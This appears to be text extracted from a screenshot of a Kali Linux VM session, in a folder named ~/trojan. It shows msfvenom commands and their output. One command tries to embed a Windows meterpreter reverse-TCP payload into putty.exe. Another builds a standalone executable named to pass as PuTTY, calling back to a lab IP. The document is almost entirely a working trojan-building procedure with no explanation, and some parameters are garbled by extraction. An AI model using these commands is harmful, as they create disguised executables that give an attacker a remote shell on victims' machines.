 kal yug - VMware Workstation
File Edit View VM Tabs Help
kal yug Win-10-vmware-Image KALI 2019_1
2 6:07
root@kali: ~/trojan
File Actions Edit View Help
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Error: immediate overflow :a32 140196031h "\"<unk>\"" line 4
┌──(root㉿kali)-[~/trojan]
└─# msfvenom --platform windows -x putty.exe -k -p windows/meterpreter/reverse_tcp lhost-192.168.80.144 lport-4444 -f exe -o omgputty.exe
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Error: immediate overflow :a32 140196031h "\"<unk>\"" line 4
┌──(root㉿kali)-[~/trojan]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost-192.168.80.144 lport-4444 -f exe -o omgputty.ex
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: omgputty.ex
┌──(root㉿kali)-[~/trojan]
└─# ls -l
total 1688
-rw-r--r-- 1 root root 73802 Jul 12 06:06 omgputty.ex
-rw-r--r-- 1 root root 1647912 Oct 28 2022 putty.exe
┌──(root㉿kali)-[~/trojan]
└─# mv omgputty.ex omgputty.exe
┌──(root㉿kali)-[~/trojan]
└─#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
3:37 PM
7/12/2023
1